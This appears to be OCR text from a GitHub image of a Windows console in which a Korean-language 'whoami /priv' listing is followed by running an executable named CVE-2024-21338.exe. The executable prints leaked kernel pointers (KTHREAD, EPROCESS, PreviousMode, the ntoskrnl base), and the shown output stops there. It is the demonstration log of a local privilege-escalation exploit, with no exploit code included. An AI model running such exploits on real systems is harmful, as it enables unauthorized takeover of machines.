 C:\Users\CVE-2024-21338\Desktop>whoami /priv
사용 권한 정보
----------------------
사용 권한 이름 설명 상태
============================= ============================= ==========
SeShutdownPrivilege 시스템 종료 사용 안 함
SeChangeNotifyPrivilege 트래버스 검사 무시 사용
SeUndockPrivilege 도킹 스테이션에서 컴퓨터 제거 사용 안 함
SeIncreaseWorkingSetPrivilege 프로세스 작업 집합 향상 사용 안 함
SeTimeZonePrivilege 시간대 변경 사용 안 함
C:\Users\CVE-2024-21338\Desktop>CVE-2024-21338.exe
[+] Current KTHREAD pointer is: FFFF9B0FCDA35080
[+] Current EPROCESS pointer is: FFFF9B0FCDA352A0
[+] Current PreviousMode pointer: FFFF9B0FCDA352B2
[+] ntoskrnl.exe base address : FFFFF80106600000